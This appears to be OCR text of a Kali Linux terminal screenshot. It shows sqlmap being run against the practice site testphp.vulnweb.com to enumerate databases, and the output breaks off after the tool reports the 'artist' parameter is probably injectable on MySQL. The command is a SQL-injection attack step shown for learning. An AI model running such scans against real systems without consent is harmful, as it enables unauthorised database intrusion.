 ┌──(abirami㉿kali)-[~]
└─$ sqlmap -u http://testphp.vulnweb.com/artists.php?artist=2 -dbs
{1.7.8#stable}
https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mut
ual consent is illegal. It is the end user's responsibility to obey all appli
cable local, state and federal laws. Developers assume no liability and are n
ot responsible for any misuse or damage caused by this program
[*] starting @ 00:08:38 /2023-09-21/
[00:08:38] [INFO] testing connection to the target URL
[00:08:39] [INFO] checking if the target is protected by some kind of WAF/IPS
[00:08:40] [INFO] testing if the target URL content is stable
[00:08:40] [INFO] target URL content is stable
[00:08:40] [INFO] testing if GET parameter 'artist' is dynamic
[00:08:41] [INFO] GET parameter 'artist' appears to be dynamic
[00:08:41] [INFO] heuristic (basic) test shows that GET parameter 'artist' mi
ght be injectable (possible DBMS: 'MySQL')
[00:08:42] [INFO] testing for SQL injection on GET parameter 'artist'
it looks like the back-end DBMS is 'MySQL'. Do you want to skip test payloads